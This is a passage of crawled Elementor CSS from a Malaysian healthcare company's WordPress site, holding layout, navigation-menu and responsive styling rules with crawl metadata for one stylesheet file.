.elementor-element.elementor-element-5540157a{padding:80px 15px 30px 15px;}.elementor-3191 .elementor-element.elementor-element-7768d237 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-3191 .elementor-element.elementor-element-c34643c{text-align:center;}.elementor-3191 .elementor-element.elementor-element-143414fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-ae9e7f3{margin-top:0px;margin-bottom:0px;padding:80px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-e7da6c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-4c47124 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-19be05b{text-align:center;}.elementor-3191 .elementor-element.elementor-element-27fd83a{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d15fb61 .elementor-heading-title{line-height:1.5em;}.elementor-3191 .elementor-element.elementor-element-29560bf{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-a95cdf7{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-f824f16{padding:50px 0px 100px 0px;}.elementor-3191 .elementor-element.elementor-element-6c91fd5 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-6757e28 > .elementor-widget-container{padding:0px 15px 0px 015px;}.elementor-3191 .elementor-element.elementor-element-6757e28{columns:1;}.elementor-3191 .elementor-element.elementor-element-b538c2d{padding:100px 15px 100px 15px;}.elementor-3191 .elementor-element.elementor-element-8502fae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-271ca10 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d4dc832{padding:30px 30px 100px 30px;}.elementor-3191 .elementor-element.elementor-element-b108ab0 > .elementor-element-populated{padding:20% 0% 0% 0%;}.elementor-3191 .elementor-element.elementor-element-11a01b3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-35c4818 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-ae49063{padding:30px 15px 30px 15px;}.elementor-3191 .elementor-element.elementor-element-414c229 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-30ef578{margin-top:30px;margin-bottom:30px;}.elementor-3191 .elementor-element.elementor-element-9bb3325 .elementor-heading-title{line-height:1.5em;}.elementor-3191 .elementor-element.elementor-element-a78b8dc{margin-top:30px;margin-bottom:30px;}.elementor-3191 .elementor-element.elementor-element-425a238d{text-align:center;}.elementor-3191 .elementor-element.elementor-element-31943661{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-5a7538f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-c8a0eec{padding:80px 15px 100px 15px;}.elementor-3191 .elementor-element.elementor-element-d57fb7e > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-3191 .elementor-element.elementor-element-b4a9635{text-align:center;}.elementor-3191 .elementor-element.elementor-element-2589c92 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-8b8c703{margin-top:0px;margin-bottom:0px;}.elementor-3191 .elementor-element.elementor-element-4c2ed1d > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-3191 .elementor-element.elementor-element-8470a5e{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__thumbnail__link{width:100%;}}@media(max-width:991px) and (min-width:576px){.elementor-3191 .elementor-element.elementor-element-794178c8{width:50%;}.elementor-3191 .elementor-element.elementor-element-658aa135{width:50%;}.elementor-3191 .elementor-element.elementor-element-2e0388bb{width:50%;}.elementor-3191 .elementor-element.elementor-element-106f8496{width:50%;}.elementor-3191 .elementor-element.elementor-element-e2fada2{width:50%;}.elementor-3191 .elementor-element.elementor-element-7e78229{width:50%;}.elementor-3191 .elementor-element.elementor-element-5345dc7{width:50%;}.elementor-3191 .elementor-element.elementor-element-70e8a88{width:50%;}.elementor-3191 .elementor-element.elementor-element-2a63ff3{width:50%;}.elementor-3191 .elementor-element.elementor-element-63ba90e{width:50%;}.elementor-3191 .elementor-element.elementor-element-e50ad6d{width:50%;}.elementor-3191 .elementor-element.elementor-element-90d38c7{width:50%;}.elementor-3191 .elementor-element.elementor-element-131ca351{width:50%;}.elementor-3191 .elementor-element.elementor-element-4387d35f{width:50%;}.elementor-3191 .elementor-element.elementor-element-7768d237{width:50%;}.elementor-3191 .elementor-element.elementor-element-143414fc{width:50%;}.elementor-3191 .elementor-element.elementor-element-e7da6c4{width:50%;}.elementor-3191 .elementor-element.elementor-element-4c47124{width:50%;}.elementor-3191 .elementor-element.elementor-element-54d88074{width:50%;}.elementor-3191 .elementor-element.elementor-element-109af78{width:50%;}.elementor-3191 .elementor-element.elementor-element-1b0d25d{width:50%;}.elementor-3191 .elementor-element.elementor-element-7e1f284{width:50%;}.elementor-3191 .elementor-element.elementor-element-2bf7d34{width:50%;}.elementor-3191 .elementor-element.elementor-element-f6fa102{width:50%;}.elementor-3191 .elementor-element.elementor-element-8502fae{width:50%;}.elementor-3191 .elementor-element.elementor-element-271ca10{width:50%;}.elementor-3191 .elementor-element.elementor-element-b108ab0{width:50%;}.elementor-3191 .elementor-element.elementor-element-35c4818{width:50%;}.elementor-3191 .elementor-element.elementor-element-5a7538f2{width:50%;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc{width:50%;}.elementor-3191 .elementor-element.elementor-element-d57fb7e{width:50%;}.elementor-3191 .elementor-element.elementor-element-2589c92{width:50%;}}@media(min-width:1401px){.elementor-3191 .elementor-element.elementor-element-34f9056:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for shortcode, class: .elementor-element-f15549e */.rank-math-breadcrumb .separator {
   display: inline-block;
   background: none;
   padding: 0 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-23917.css?ver=1768410756
body_size: 2156
content:
.elementor-23917 .elementor-element.elementor-element-f0f26dc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-0499693{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}body:not(.rtl) .elementor-23917 .elementor-element.elementor-element-8c7825d{right:0px;}body.rtl .elementor-23917 .elementor-element.elementor-element-8c7825d{left:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d{top:0px;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d > .elementor-widget-container{border-style:solid;border-color:#D8D8D8;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:16px;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d0bfbfd );}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:16px 40px 16px 40px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#D8D8D8;}.elementor-23917 .elementor-element.elementor-element-36f3818.elementor-element{--align-self:stretch;}.elementor-23917 .elementor-element.elementor-element-36f3818{text-align:center;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{width:100%;max-width:227px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-5cafa14{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 01px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:01px;--border-left-width:0px;border-color:#D8D8D8;--border-color:#D8D8D8;--padding-top:5px;--padding-bottom:5px;--padding-left:40px;--padding-right:40px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-80px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#ddd;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d0bfbfd );}.elementor-23917 .elementor-element.elementor-element-8954a88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--align-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-8954a88.e-con{--align-self:center;}.elementor-23917 .elementor-element.elementor-element-cfa5c6e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;line-height:20px;color:#000000;}.elementor-23917 .elementor-element.elementor-element-7e9ab15{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-23917 .elementor-element.elementor-element-7e9ab15 .elementor-widget-container{text-align:center;}.elementor-23917 .elementor-element.elementor-element-7e9ab15 .elementor-social-icon{--icon-padding:0em;border-style:none;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;border-style:none;--border-style:none;--padding-top:26px;--padding-bottom:26px;--padding-left:40px;--padding-right:40px;}.elementor-23917 .elementor-element.elementor-element-039d6e9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{margin:0 auto;background-color:#00BC7000;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item{color:#111111;fill:#111111;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item:focus{color:#8DC73E;fill:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-underline .elementor-item:after,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-overline .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-double-line .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-039d6e9 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown{background-color:#046838;border-style:solid;border-width:0px 0px 4px 0px;border-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a:hover,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a:focus,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.highlighted{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:16px;padding-bottom:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2B782F;border-bottom-width:1px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}.elementor-23917 .elementor-element.elementor-element-039d6e9 div.elementor-menu-toggle{color:#00BC70;}.elementor-23917 .elementor-element.elementor-element-039d6e9 div.elementor-menu-toggle svg{fill:#00BC70;}.elementor-23917 .elementor-element.elementor-element-197bee2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--align-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23917 .elementor-element.elementor-element-197bee2.e-con{--align-self:center;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button{background-color:#00BC70;font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;line-height:normal;border-radius:0px 30px 0px 30px;padding:20px 40px 20px 40px;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button:hover, .elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23917 .elementor-element.elementor-element-61dba8e{width:auto;max-width:auto;}.elementor-23917 .elementor-element.elementor-element-baed84c{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{margin:0 auto;background-color:#00BC7000;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;line-height:normal;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item{color:#111111;fill:#111111;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item:focus{color:#8DC73E;fill:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-underline .elementor-item:after,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-overline .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-double-line .elementor-item:before,
					 .elementor-23917 .elementor-element.elementor-element-baed84c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown{background-color:#046838;border-style:solid;border-width:0px 0px 4px 0px;border-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a:hover,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a:focus,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.highlighted{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#8DC73E;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:16px;padding-bottom:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2B782F;border-bottom-width:1px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c div.elementor-menu-toggle{color:#00BC70;}.elementor-23917 .elementor-element.elementor-element-baed84c div.elementor-menu-toggle svg{fill:#00BC70;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 308px);}.elementor-23917 .elementor-element.elementor-element-5cafa14{--width:100%;}.elementor-23917 .elementor-element.elementor-element-8954a88{--width:auto;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--width:100%;}.elementor-23917 .elementor-element.elementor-element-197bee2{--width:auto;}}@media(max-width:1400px) and (min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 221px);}}@media(max-width:1200px) and (min-width:576px){.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 171px);}}@media(max-width:1400px){.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:14px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:180px;}.elementor-23917 .elementor-element.elementor-element-5cafa14{--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-30fe6fb .elementor-icon-list-item > a{font-size:14px;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-23917 .elementor-element.elementor-element-61dba8e .elementor-button{font-size:18px;border-radius:0px 20px 0px 20px;padding:15px 20px 15px 20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-23917 .elementor-element.elementor-element-baed84c{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}@media(max-width:1200px){.elementor-23917 .elementor-element.elementor-element-0499693{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23917 .elementor-element.elementor-element-8c7825d{width:auto;max-width:auto;top:50%;z-index:99;--e-icon-list-icon-size:18px;}.elementor-23917 .elementor-element.elementor-element-8c7825d > 